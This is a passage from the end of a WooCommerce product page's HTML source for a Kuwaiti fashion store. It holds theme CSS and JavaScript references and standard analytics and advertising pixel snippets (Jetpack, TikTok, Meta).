-content\/themes\/woodmart-Theme\/css\/parts\/header-el-mobile-nav-dropdown.min.css","wd-page-title-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/page-title.min.css","wd-woo-single-prod-predefined-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-single-prod-predefined.min.css","wd-woo-single-prod-and-quick-view-predefined-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-single-prod-and-quick-view-predefined.min.css","wd-woo-single-prod-el-tabs-predefined-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-single-prod-el-tabs-predefined.min.css","wd-woo-single-prod-el-gallery-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-single-prod-el-gallery.min.css","wd-swiper-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/lib-swiper.min.css","wd-woo-mod-product-labels-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-mod-product-labels.min.css","wd-swiper-arrows-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/lib-swiper-arrows.min.css","wd-photoswipe-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/lib-photoswipe.min.css","wd-woo-single-prod-el-navigation-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-single-prod-el-navigation.min.css","wd-woo-mod-variation-form-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-mod-variation-form.min.css","wd-woo-mod-swatches-base-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-mod-swatches-base.min.css","wd-woo-mod-variation-form-single-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-mod-variation-form-single.min.css","wd-woo-mod-swatches-style-2-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-mod-swatches-style-2.min.css","wd-woo-mod-swatches-dis-1-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-mod-swatches-dis-style-1.min.css","wd-woo-mod-product-info-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-mod-product-info.min.css","wd-woo-opt-visits-count-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-opt-visits-count.min.css","wd-social-icons-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/el-social-icons.min.css","wd-tabs-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/el-tabs.min.css","wd-woo-single-prod-el-tabs-opt-layout-tabs-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-single-prod-el-tabs-opt-layout-tabs.min.css","wd-accordion-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/el-accordion.min.css","wd-accordion-elem-wpb-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/el-accordion-wpb-elem.min.css","wd-woo-single-prod-el-reviews-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-single-prod-el-reviews.min.css","wd-woo-single-prod-el-reviews-style-1-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-single-prod-el-reviews-style-1.min.css","wd-mod-comments-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/mod-comments.min.css","wd-product-loop-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-product-loop.min.css","wd-product-loop-buttons-on-hover-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-product-loop-buttons-on-hover.min.css","wd-woo-mod-add-btn-replace-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-mod-add-btn-replace.min.css","wd-woo-opt-products-shadow-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-opt-products-shadow.min.css","wd-woo-opt-stretch-cont-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-opt-stretch-cont.min.css","wd-bordered-product-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-opt-bordered-product.min.css","wd-woo-opt-grid-gallery-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-opt-grid-gallery.min.css","wd-mfp-popup-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/lib-magnific-popup.min.css","wd-swiper-pagin-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/lib-swiper-pagin.min.css","wd-widget-collapse-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/opt-widget-collapse.min.css","wd-scroll-top-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/opt-scrolltotop.min.css","wd-wd-search-results-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/wd-search-results.min.css","wd-wd-search-form-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/wd-search-form.min.css","wd-header-banner-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/opt-header-banner.min.css","wd-header-my-account-sidebar-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/header-el-my-account-sidebar.min.css","wd-sticky-add-to-cart-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-opt-sticky-add-to-cart.min.css","wd-woo-mod-quantity-overlap-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-mod-quantity-overlap.min.css","wd-header-search-fullscreen-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/header-el-search-fullscreen-general.min.css","wd-header-search-fullscreen-1-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/header-el-search-fullscreen-1.min.css","wd-bottom-toolbar-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/opt-bottom-toolbar.min.css"};
var woodmart_variation_gallery_data = [];
/* ]]> */
</script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/global/helpers.min.js?ver=8.0.6" id="woodmart-theme-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/woocommerceNotices.min.js?ver=8.0.6" id="wd-woocommerce-notices-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/trackProductViewed.min.js?ver=8.0.6" id="wd-track-product-recently-viewed-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/woo-discount-rules-pro/Assets/Js/awdr_pro.js?ver=2.6.5" id="woo_discount_pro_script-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"177765155","post":"27773","tz":"3","srv":"be-stylish.net","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "177765155", "27773" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="tiktok-pixel-tracking-handle-header-js-after">
/* <![CDATA[ */
!function (w, d, t) {
		 w.TiktokAnalyticsObject=t;var ttq=w[t]=w[t]||[];ttq.methods=["page","track","identify","instances","debug","on","off","once","ready","alias","group","enableCookie","disableCookie"],ttq.setAndDefer=function(t,e){t[e]=function(){t.push([e].concat(Array.prototype.slice.call(arguments,0)))}};for(var i=0;i<ttq.methods.length;i++)ttq.setAndDefer(ttq,ttq.methods[i]);ttq.instance=function(t){for(var e=ttq._i[t]||[],n=0;n<ttq.methods.length;n++)ttq.setAndDefer(e,ttq.methods[n]);return e},ttq.load=function(e,n){var i="https://analytics.tiktok.com/i18n/pixel/events.js";ttq._i=ttq._i||{},ttq._i[e]=[],ttq._i[e]._u=i,ttq._t=ttq._t||{},ttq._t[e]=+new Date,ttq._o=ttq._o||{},ttq._o[e]=n||{},ttq._partner=ttq._partner||"WooCommerce";var o=document.createElement("script");o.type="text/javascript",o.async=!0,o.src=i+"?sdkid="+e+"&lib="+t;var a=document.getElementsByTagName("script")[0];a.parentNode.insertBefore(o,a)};
		 ttq.load('CR71JLJC77U5L7EOQHUG');
		 }(window, document, 'ttq');
/* ]]> */
</script>
<script type="text/javascript" id="tiktok-tracking-handle-header-js-after">
/* <![CDATA[ */
ttq.instance('CR71JLJC77U5L7EOQHUG').track('Pageview', {'event_id': '697372002dbff_tt4b_woocommerce_66ce1a15d1d89'})
ttq.instance('CR71JLJC77U5L7EOQHUG').identify({
            email: 'e3b0c44298fc1c149afbf4c8996fb92427ae41e4649b934ca495991b7852b855',
            phone_number: 'e3b0c44298fc1c149afbf4c8996fb92427ae41e4649b934ca495991b7852b855',
            first_name: 'e3b0c44298fc1c149afbf4c8996fb92427ae41e4649b934ca495991b7852b855',
            last_name: 'e3b0c44298fc1c149afbf4c8996fb92427ae41e4649b934ca495991b7852b855',
            zip_code: 'e3b0c44298fc1c149afbf4c8996fb92427ae41e4649b934ca495991b7852b855'
            })
/* ]]> */
</script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/header/headerBuilder.min.js?ver=8.0.6" id="wd-header-builder-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/menu/menuOffsets.min.js?ver=8.0.6" id="wd-menu-offsets-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/menu/menuSetUp.min.js?ver=8.0.6" id="wd-menu-setup-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/loginSidebar.min.js?ver=8.0.6" id="wd-login-sidebar-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/wishlist.min.js?ver=8.0.6" id="wd-wishlist-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/miniCartQuantity.min.js?ver=8.0.6" id="wd-mini-cart-quantity-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/woocommerceQuantity.min.js?ver=8.0.6" id="wd-woocommerce-quantity-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/onRemoveFromCart.min.js?ver=8.0.6" id="wd-on-remove-from-cart-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/libs/swiper.min.js?ver=8.0.6" id="wd-swiper-library-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/global/swiperInit.min.js?ver=8.0.6" id="wd-swiper-carousel-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/productImagesGallery.min.js?ver=8.0.6" id="wd-product-images-gallery-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/libs/photoswipe-bundle.min.js?ver=8.0.6" id="wd-photoswipe-bundle-library-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/productImages.min.js?ver=8.0.6" id="wd-product-images-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/global/callPhotoSwipe.min.js?ver=8.0.6" id="wd-photoswipe-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://be-stylish.net/wp-includes/js/wp-util.min.js?ver=6.8.3" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?lang=en&wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
/* ]]> */
</script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/libs/tooltips.min.js?ver=8.0.6" id="wd-tooltips-library-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/global/btnsToolTips.min.js?ver=8.0.6" id="wd-btns-tooltips-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/swatchesVariations.min.js?ver=8.0.6" id="wd-swatches-variations-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/addToCartAllTypes.min.js?ver=8.0.6" id="wd-add-to-cart-all-types-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/actionAfterAddToCart.min.js?ver=8.0.6" id="wd-action-after-add-to-cart-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/woodmartCompare.min.js?ver=8.0.6" id="wd-compare-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/countProductVisits.min.js?ver=8.0.6" id="wd-counter-product-visits-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/singleProductTabsAccordion.min.js?ver=8.0.6" id="wd-single-product-tabs-accordion-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/elements/accordion.min.js?ver=8.0.6" id="wd-accordion-element-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/woocommerceComments.min.js?ver=8.0.6" id="wd-woocommerce-comments-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/imagesGalleryInLoop.min.js?ver=8.0.6" id="wd-image-gallery-in-loop-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/libs/magnific-popup.min.js?ver=8.0.6" id="wd-magnific-library-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/quickView.min.js?ver=8.0.6" id="wd-quick-view-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/swatchesLimit.min.js?ver=8.0.6" id="wd-swatches-limit-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/global/widgetCollapse.min.js?ver=8.0.6" id="wd-widget-collapse-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/global/scrollTop.min.js?ver=8.0.6" id="wd-scroll-top-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/menu/mobileNavigation.min.js?ver=8.0.6" id="wd-mobile-navigation-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/libs/autocomplete.min.js?ver=8.0.6" id="wd-autocomplete-library-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/global/ajaxSearch.min.js?ver=8.0.6" id="wd-ajax-search-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/cartWidget.min.js?ver=8.0.6" id="wd-cart-widget-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php?lang=en","wc_ajax_url":"\/?lang=en&wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_f25e587125ec742529a82650f069a5cc-en","fragment_name":"wc_fragments_f25e587125ec742529a82650f069a5cc","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/header/headerBanner.min.js?ver=8.0.6" id="wd-header-banner-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/stickyAddToCart.min.js?ver=8.0.6" id="wd-sticky-add-to-cart-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/global/searchFullScreen.min.js?ver=8.0.6" id="wd-search-full-screen-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-includes/js/dist/vendor/react.min.js?ver=18.3.1.1" id="react-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.3.1.1" id="react-dom-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-includes/js/dist/escape-html.min.js?ver=6561a406d2d232a6fbd2" id="wp-escape-html-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-includes/js/dist/element.min.js?ver=a4eeeadd23c0d7ab1d2d" id="wp-element-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/wp-whatsapp-chat/build/frontend/js/index.js?ver=054d488cf7fc57dc4910" id="qlwapp-frontend-js"></script>
<!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { 

    <!-- Meta Pixel Event Code -->
    fbq('set', 'agent', 'wordpress-6.8.3-4.1.5', '801967623928264');fbq('track', 'ViewContent', {
    "currency": "kwd",
    "content_name": "\u0644\u0627\u0646\u062c\u0631\u064a \u062c\u0644\u062f",
    "content_category": "Lingerie",
    "content_ids": [
        "wol001---------------_27773"
    ],
    "content_type": "product_group",
    "fb_integration_tracking": "woocommerce"
}, {
    "eventID": "a10f00ba-067c-4024-be37-0281b5f4cda6"
});
    <!-- End Meta Pixel Event Code -->
          
 });
</script>
		<script type="text/javascript">
		/* <![CDATA[ */
			if( typeof woocommerce_price_slider_params !== 'undefined' ) {
				woocommerce_price_slider_params.currency_format_symbol = wcml_mc_settings.current_currency.symbol;
			}
		/* ]]> */
		</script>
				<script type="text/javascript">
			(function() {
				window.wcAnalytics = window.wcAnalytics || {};
				const wcAnalytics = window.wcAnalytics;

				// Set the assets URL for webpack to find the split assets.
				wcAnalytics.assets_url = 'https://be-stylish.net/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/src/../build/';

				// Set the REST API tracking endpoint URL.
				wcAnalytics.trackEndpoint = 'https://be-stylish.net/wp-json/woocommerce-analytics/v1/track';

				// Set common properties for all events.
				wcAnalytics.commonProps = {"blog_id":177765155,"store_id":"3446f6fb-29a1-4ad8-abb4-f339523bb9d5","ui":null,"url":"https://be-stylish.net/?lang=en","woo_version":"10.4.3","wp_version":"6.8.3","store_admin":0,"device":"desktop","store_currency":"KWD","timezone":"Asia/Kuwait","is_guest":1};

				// Set the event queue.
				wcAnalytics.eventQueue = [{"eventName":"product_view","props":{"pi":27773,"pn":"\u0644\u0627\u0646\u062c\u0631\u064a \u062c\u0644\u062f","pc":"Lingerie/\u0639\u064a\u062f \u0627\u0644\u062d\u0628","pp":"","pt":"variable"}}];

				// Features.
				wcAnalytics.features = {
					ch: false,
					sessionTracking: false,
					proxy: false,
				};

				wcAnalytics.breadcrumbs = ["Shop","Lingerie","\u0644\u0627\u0646\u062c\u0631\u064a \u062c\u0644\u062f"];

				// Page context flags.
				wcAnalytics.pages = {
					isAccountPage: false,
					isCart: false,
				};
			})();
		</script>
		</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-23 16:05:04 -->